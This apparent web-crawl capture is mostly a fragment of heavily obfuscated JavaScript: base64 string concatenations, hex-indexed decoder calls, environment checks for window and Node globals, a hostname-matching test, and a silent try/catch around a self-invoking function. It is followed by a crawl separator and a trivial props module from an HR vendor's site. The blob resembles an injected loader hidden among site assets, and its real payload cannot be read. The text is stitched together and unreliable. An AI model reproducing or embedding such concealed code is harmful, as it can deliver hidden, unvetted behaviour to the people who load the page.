OSwnJiE4eCcpK0koMHg0M'+'GYsJzVSKncnKStJKDB4NDdkLCdqOWpTJy'+_0x7979044t(0xf2)+'sJzc4czYnKStJKDB4MWY0LCdabEVHJykr'+'SSgweDIzOSwnNmU0QScpK0koMHg0N2YsJ'+'2FvVSMnKStJKDB4MzU4LCdiRm1VJykrSS'+'gweGY3LCdvXnZDJykrSSgweDI4MCwnU2s'+'jWScpK0koMHgzZDksJ1tdbSMnKStJKDB4'+'MTg2LCdEOHFrJykrSSgweDM3NiwneFcqQ'+'icpK0koMHgxNjgsJyNNNXYnKStJKDB4MT'+_0x7979044t(0xeb)+'pK0koMHg0OWMsJ2FvVSMnKStJKDB4MzEz'+'LCcpNEJmJykrSSgweDJmYiwnYURDYScpK'+'0koMHgxOTcsJ0pANiMnKStJKDB4MmViLC'+'cjTTV2Jykr')+('SSgweDQxNCwnJWsjbicpK0koMHgzZGMsJ'+_0x7979044t(0x1b0)+_0x7979044t(0xab)+'lNEEnKStJKDB4NDBhLCdlemZoJykrSSgw'+'eDQ0MSwnYW9VIycpK0koMHg0MWMsJ2dre'+'WknKStJKDB4NDU1LCdIISVjJykrSSgweD'+_0x7979044t(0x1c9)+'nKStJKDB4MjhiLCc3bFNDJykrSSgweDJm'+'NiwnZXpmaCcpK0koMHgxZjEsJzJCOSonK'+'StJKDB4MmVlLCc2ZTRBJykrSSgweDQ4OS'+_0x7979044t(0x89)+'JKDB4NDZiLCcjTTV2JykrSSgweDQ4YSwn'+'ZnIzeScpK0koMHgyZTgsJzZlNEEnKStJK'+'DB4MmVkLCdWZjkxJykrSSgweDNiMiwnSy'+'lnRScpK0koMHgyYTQsJ1F5aWwnKStJKDB'+_0x7979044t(0x159)+'YicpK0koMHg0NjAsJ1psRUcnKStJKDB4M'+'WMwLCc3XkczJykrSSgweDI2OCwnI001di'+_0x7979044t(0x1d4)+_0x7979044t(0xf5)+_0x7979044t(0xc0)+_0x7979044t(0x9c)+'koMHgyYWQsJzJCOSonKStJKDB4MTI0LCd'+_0x7979044t(0x95)+'MHgyNjUsJ0tSa2gnKStJKDB4MTVhLCdQT'+'jRMJykrSSgweDQ1YiwnelhncScpK0koMH'+'gyOTksJ0tSa2gnKStJKDB4NDNjLCdiRm1'+'VJykrSSgweDM3NywnZnIzeScpK0koMHgz'+'YjQsJyk0QmYnKStJKDB4MjQ3LCc0VmhjJ'+'ykrSSgweDM4MSwnN2xTQycpK0koMHgzNj'+'EsJ1ZmOTEn')+('KStJKDB4MWNjLCcmITh4JykrSSgweDQxO'+'CwnYkZtVScpK0koMHgxMTksJ2dreWknKS'+'tJKDB4NDZjLCc3OHM2JykrSSgweDFiNiw'+'nSylnRScpK0koMHgzNzMsJ0dXQFMnKStJ'+_0x7979044t(0x142)+'2t5aScpK0koMHgzYTMsJ2FvVSMnKStJKD'+'B4MzAzLCd6WGdxJykrSSgweDE5YSwnb15'+'2QycpK0koMHgzZmQsJ1psRUcnKStJKDB4'+'ZmIsJ0pwUW0nKStJKDB4NDZhLCcyQjkqJ'+_0x7979044t(0x147)+'IsJyE3UkInKStJKDB4Mjg4LCdIISVjJyk'+'rSSgweDI3OSwnSylnRScpK0koMHgxYTMs'+_0x7979044t(0x9f)+'SgweDJjMywnS1JraCcpK0koMHgyOGQsJ0'+'ghJWMnKStJKDB4MmQ3LCcyQjkqJykrSSg'+'weDJkMCwnN2xTQycpK0koMHgyNzQsJ0pA'+'NiMnKStJKDB4M2RiLCdQTjRMJykrSSgwe'+_0x7979044t(0x1b2)+'EnKStJKDB4MWZiLCc3bFNDJykrSSgweDJ'+_0x7979044t(0x158)+_0x7979044t(0x122)+'SwnMDBEVycpK0koMHgxNTMsJ0tSa2gnKS'+'tJKDB4MjNiLCdiRm1VJykrSSgweDI3ZSw'+'nSnBRbScpK0koMHgxYWUsJ0pwUW0nKStJ'+'KDB4MmExLCdlemZoJykrSSgweDM2NCwnY'+'zl4eicpK0koMHgxNzQsJyh0V0QnKStJKD'+'B4MzgzLCdhb1UjJykrSSgweDJiMCwnJDl'+_0x7979044t(0x1ad)+'MjMwLCdLUmtoJykrSSgweDQ0NCwnYzl4e'+'icpK0koMHg0MDAsJ2FvVSMnKStJKDB4ND'+'I1LCchN1JC')+('JykrSSgweDJlOSwnelhncScpK0koMHgxO'+'DAsJzZ0UWYnKStJKDB4NDM3LCdabEVHJy'+'krSSgweDQwOSwnI001dicpK0koMHgxZWE'+'sJ2V6ZmgnKStJKDB4M2JiLCc3OHM2Jykr'+'SSgweDFhZiwnYW9VIycpK0koMHgzOGIsJ'+'0pwUW0nKStJKDB4MTBmLCdQTjRMJykrSS'+'gweDFiZiwnMkI5KicpK0koMHgxZjksJ2Z'+'yM3knKStJKDB4M2M2LCdjOXh6JykrSSgw'+_0x7979044t(0xaa)+_0x7979044t(0x171)+'MzMCwnJDlucCcpK0koMHgxNDMsJ0JNeFk'+'nKStJKDB4MzQwLCdabEVHJykrSSgweDEx'+'MCwnJWsjbicpK0koMHgzODksJyk0QmYnK'+_0x7979044t(0xb7)+'wnYkZtVScpK0koMHgyOTEsJ1BONEwnKSt'+'JKDB4MzA3LCdTayNZJykrSSgweDJmZSwn'+'RDhxaycpK0koMHgzYWQsJzJCOSonKStJK'+'DB4NDA3LCdqOWpTJykrSSgweDFhYiwnNn'+'RRZicpK0koMHgxZWQsJzIpczgnKStJKDB'+_0x7979044t(0x178)+'aCcpK0koMHgzNjMsJ1ZmOTEnKStJKDB4N'+'DVhLCdIISVjJykrSSgweDM5OCwnU2sjWS'+'cpK0koMHgyOTIsJ2o5alMnKStJKDB4MWR'+'mLCdKcFFtJykrSSgweDNhNiwnYW9VIycp'+'K0koMHgzOWUsJ0NmMWInKStJKDB4MjE4L'+'CdabEVHJykrSSgweDQwNCwnJiE4eCcpK0'+_0x7979044t(0xe0)+'layNuJykrSSgweDM2NSwnQzR6UycpK0ko'+_0x7979044t(0x15a)+'0tdJykrSSgweDE2ZiwnNmU0QScpK0koMH'+_0x7979044t(0x1ce))+('czYnKStJKDB4M2E4LCc3XkczJykrSSgwe'+_0x7979044t(0xf3)+'EnKStJKDB4MmEzLCcyKXM4JykrSSgweDE'+'zYywnSEgxRycpK0koMHgyMWMsJ3pYZ3En'+'KStJKDB4MWRiLCd6WGdxJykrSSgweDM4Y'+'SwnUE40TCcpK0koMHgxNTYsJ1BONEwnKS'+'ksZFtJKDB4MmI5LCckMzFmJyldPUkoMHg'+'0NTMsJ1F5aWwnKStJKDB4M2M5LCdLUmto'+_0x7979044t(0x116)+'V09ZnVuY3Rpb24ocyx0LHUsdix3LHgseS'+'x6LEEsQixDKXtyZXR1cm4gcyh0LHUsdix'+'3LHgseSx6LEEsQixDKTt9LGRbSSgweDI3'+'YiwnMilzOCcpXT1mdW5jdGlvbihzLHQpe'+'3JldHVybiBzfHx0O30sZFtJKDB4MzhlLC'+'dhRENhJyldPWZ1bmN0aW9uKHMsdCx1LHY'+'sdyx4LHkpe3JldHVybiBzKHQsdSx2LHcs'+'eCx5KTt9LGRbSSgweDE0NywnJWsjbicpX'+'T1mdW5jdGlvbihzLHQsdSx2LHcpe3JldH'+'VybiBzKHQsdSx2LHcpO30sZFtJKDB4MTA'+_0x7979044t(0xe2)+'cmV0dXJuIHN8fHQ7fSxkW0koMHg0OTQsJ'+_0x7979044t(0x133)+'koMHgyY2IsJyNNNXYnKStJKDB4NDBiLCd'+_0x7979044t(0x128)+'cCcpXT1JKDB4MTE1LCc2dFFmJykrSSgwe'+'DM5NiwnN15HMycpK0koMHgyYzYsJ1FpRi'+'MnKStJKDB4MzAxLCclayNuJyksZFtJKDB'+_0x7979044t(0x145)+'NXYnKStJKDB4Mjk1LCdLUmtoJykrSSgwe'+'DE1ZSwnWmxFRycpK0koMHg0NjksJyQzMW'+'YnKSsnXScs')+('ZFtJKDB4Mjk2LCcodFdEJyldPUkoMHgyZ'+'WYsJyVrI24nKStJKDB4MjU4LCdCTXhZJy'+'krSSgweDMzYiwnQ2YxYicpK0koMHgyNmU'+'sJ0tSa2gnKStJKDB4MmEyLCdKQDYjJyks'+_0x7979044t(0x9e)+'W9uKHMsdCl7cmV0dXJuIHN8fHQ7fTt2YX'+'IgZj1kLGc9ZnVuY3Rpb24oKXt2YXIgcz0'+'hIVtdO3JldHVybiBmdW5jdGlvbih0LHUp'+'e3ZhciB2PXM/ZnVuY3Rpb24oKXt2YXIgS'+'j1fMHg1NjMwNDY1ZDtpZih1KXt2YXIgdz'+'11W0ooMHgyMDMsJ2lbS10nKV0odCxhcmd'+'1bWVudHMpO3JldHVybiB1PW51bGwsdzt9'+'fTpmdW5jdGlvbigpe307cmV0dXJuIHM9I'+'VtdLHY7fTt9KCk7ZnVuY3Rpb24gaChzLH'+'Qpe3ZhciBLPUksdT17fTt1W0soMHgzNWQ'+'sJyQzMWYnKV09ZltLKDB4MTA3LCd4VypC'+_0x7979044t(0x164)+'W5jdGlvbih6LEEpe3ZhciBMPUs7cmV0dX'+_0x7979044t(0xa4)+_0x7979044t(0x197)+'SygweDI2YiwnJDMxZicpXSx1W0soMHgxN'+'jYsJyVrI24nKV09ZnVuY3Rpb24oeixBKX'+_0x7979044t(0x117)+_0x7979044t(0xcd)+'NCwnJWsjbicpXT1mW0soMHgyNWQsJzIpc'+'zgnKV0sdVtLKDB4MjYzLCclM0BpJyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIE49SztyZXR'+'1cm4gZltOKDB4MzZjLCdHV0BTJyldKHos'+_0x7979044t(0x14e)+'ltLKDB4NDhlLCcyKXM4JyldLHVbSygweD'+'NkMCwnWmxF')+('RycpXT1mdW5jdGlvbih4KXt2YXIgTz1LO'+'3JldHVybiBmW08oMHgzZDYsJ0dXQFMnKV'+'0oeCk7fTt2YXIgdj11O2Zvcih2YXIgdyB'+'pbiBzKWlmKGZbSygweDQ1ZCwnNzhzNicp'+'XSh3W0soMHgzN2YsJ3hXKkInKSsnaCddL'+'HQpJiZmdW5jdGlvbih4LHkpe3ZhciBQPU'+'ssej1mW1AoMHgzNjgsJzRWaGMnKV0oZyx'+_0x7979044t(0x113)+'PXt9O0JbUSgweDFlNywnWmxFRycpXT12W'+_0x7979044t(0x9d)+_0x7979044t(0x108)+'lb2Ygd2luZG93LHZbUSgweDNjYywnJTNA'+_0x7979044t(0xdd)+'FZoYycpXSh0eXBlb2YgcHJvY2Vzcyx2W1'+_0x7979044t(0x111)+'zNDYsJ2o5alMnKV0odHlwZW9mIHJlcXVp'+_0x7979044t(0xa1)+'ltRKDB4MzJlLCclayNuJyldKHR5cGVvZi'+'BnbG9iYWwsdltRKDB4MTY0LCcyQjkqJyl'+_0x7979044t(0x10f)+'KCl7dmFyIFI9USxGPW5ldyBEWyhSKDB4N'+'DcxLCdabEVHJykpKydwJ10oQ1tSKDB4Mz'+'BjLCc3XkczJyldKTtyZXR1cm4hRltSKDB'+'4NDkwLCd4VypCJyldKHopO307cmV0dXJu'+_0x7979044t(0x1d9)+'TtmW1AoMHgxYzQsJ1tdbSMnKV0oeik7Zm'+'9yKHZhciBBPTB4MjtmW1AoMHgzNDUsJ3h'+'XKkInKV0oQSx5W1AoMHgyZDMsJzRWaGMn'+'KSsnaCddKTtBKyspaWYoZltQKDB4MjViL'+'CdQTjRMJyldKHhbUCgweDNmYiwnWmxFRy'+_0x7979044t(0x87))+('MDYsJ0JNeFknKV0oeVtBXVsweDBdKSx5W'+'0FdWzB4MV0pKXJldHVybjtyZXR1cm4gMH'+'gxO30odyxhcmd1bWVudHMpKXJldHVybiB'+'zW3ddO31mdW5jdGlvbiBqKHMpe3ZhciBT'+_0x7979044t(0x1cb)+'CwnU2sjWScpXSwnZycpLHU9ZltTKDB4ND'+'I3LCdna3lpJyldW1MoMHgxNWIsJzc4czY'+'nKSsnY2UnXSh0LCcnKSx0PWZbUygweDE5'+'ZCwnVmY5MScpXShidG9hLHMpW1MoMHgzM'+'2EsJyh0V0QnKV0oJz0nLDB4NClbUygweD'+'EzNCwnR1dAUycpXSgnLicpW1MoMHgxYjk'+'sJ1ZmOTEnKV0oJycpW1MoMHg0NmUsJ3hX'+'KkInKSsnc2UnXSgpW1MoMHg0ODIsJ0ghJ'+_0x7979044t(0x1b6)+'NDJykrJ2NlJ10oL1thLXpBLVpdL2csZnV'+_0x7979044t(0x155)+_0x7979044t(0xee)+'DB4MWU1LCdabEVHJykrJ2RlJ10oZltUKD'+'B4MjllLCdjOXh6JyldKGZbVCgweDM3NSw'+'nNzhzNicpXSh2LCdaJyk/MHg1YToweDdh'+'LHY9ZltUKDB4MTAzLCdRaUYjJyldKHZbV'+'CgweDQyYywnQ2YxYicpK1QoMHgyYmYsJ1'+'F5aWwnKV0oMHgwKSwweGQpKT92OmZbVCg'+'weDI1NCwnQ2YxYicpXSh2LDB4MWEpKTt9'+'KSx0PW5ldyBSZWdFeHAoZltTKDB4M2Y2L'+'CcmITh4JyldLCdnJyk7cmV0dXJuIGZbUy'+_0x7979044t(0x138)+'sJyh0V0QnKV0oZltTKDB4MzA4LCc3Xkcz'+'JyldKGZbUygweDMzOCwnQ2YxYicpXShmW'+'1MoMHg0NDAsJ1BONEwnKV0odSxmW1MoMH'+'gyNjIsJ0Q4')+('cWsnKV0pLGZbUygweDQ5NywnajlqUycpX'+_0x7979044t(0x17d)+'wnJykpLCcvJykscyksZltTKDB4MTExLCd'+'EOHFrJyldKTt9dmFyIGssbCxtLHAscT1u'+_0x7979044t(0x1b9)+'ScpXSwnZycpO2s9ZltJKDB4Mjg5LCc2ZT'+'RBJyldLGw9cSxtPWZ1bmN0aW9uKCl7dmF'+_0x7979044t(0xbe)+_0x7979044t(0x1af)+'ixDLEQsRSxGLEcpe3ZhciBWPVU7cmV0dX'+'JuIGZbVigweDE0YywnSCElYycpXSh3LHg'+'seSx6LEEsQixDLEQsRSxGLEcpO30sc1tV'+'KDB4NDFmLCc3XkczJyldPWZ1bmN0aW9uK'+'Hcseil7dmFyIFc9VTtyZXR1cm4gZltXKD'+'B4MWM3LCd4VypCJyldKHcseik7fSxzW1U'+'oMHgxZGUsJzdeRzMnKV09ZnVuY3Rpb24o'+'dyx4LHkseixBLEIsQyl7dmFyIFg9VTtyZ'+'XR1cm4gZltYKDB4MmRmLCclM0BpJyldKH'+'cseCx5LHosQSxCLEMpO30sc1tVKDB4MzU'+'0LCchN1JCJyldPWZ1bmN0aW9uKHcseCx5'+_0x7979044t(0xf7)+'DB4M2JjLCdISDFHJyldKHcseCx5LHosQS'+'k7fTt2YXIgdD1zLHU9ZltVKDB4ZWMsJzV'+'SKncnKV0od2luZG93LHt9KSx2PW5ldyBS'+_0x7979044t(0xd6)+'CdnJyksdj11W2ZbVSgweDFjMiwnKHRXRC'+_0x7979044t(0x1bd)+'odiwnJyldO3YmJihuZXcgdigweDAsMHgw'+'KVtVKDB4MjBlLCclM0BpJyldPWZbVSgwe'+'DNlZSwnMilzOCcpXShqLGZ1bmN0aW9uKC'+'l7dmFyIFo9')+(_0x7979044t(0x130)+'HRbWigweDI2MSwnNnRRZicpXSh3aW5kb3'+_0x7979044t(0x88)+_0x7979044t(0x97)+_0x7979044t(0xbc)+_0x7979044t(0x1a4)+_0x7979044t(0x12e)+'3OHM2JyldKGgsdywweDgsWzB4NywweDZl'+'XSxbMHg0LDB4NzRdLFsweDIsMHg2M10sW'+_0x7979044t(0xc7)+_0x7979044t(0x134)+'4NjZdLFsweDIsMHg2NV0pO30oKSkpO30s'+'IShwPWZbSSgweDNkOCwnSXVdOCcpXShwL'+'HdpbmRvdykpfHwocD1mW0koMHgyNjQsJ3'+'pYZ3EnKV0oaCxwLDB4MTAsWzB4ZiwweDc'+'yXSxbMHhkLDB4NmVdLFsweGEsMHg3M10s'+'WzB4OCwweDRjXSxbMHg3LDB4NzRdLFswe'+'DMsMHg0NV0sWzB4MiwweDY0XSxbMHgwLD'+'B4NjFdKSkmJmZbSSgweDEzNSwnZ2t5aSc'+'pXShwLGtbSSgweDQ5MiwnQzR6UycpKydj'+_0x7979044t(0xf4))))();}.toString();return _0x5165027.slice(_0x5165027.indexOf("{") + 1, _0x5165027.lastIndexOf("}"))})())),d[V(0x900,'HAS2')])));}catch(x){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.isolvedhcm.com/build/assets/props-40cba936.js
body_size: -43
content:
function e(){return{elements:{type:Object,required:!0},system:{type:Object,required:!0}}}export{e as p};
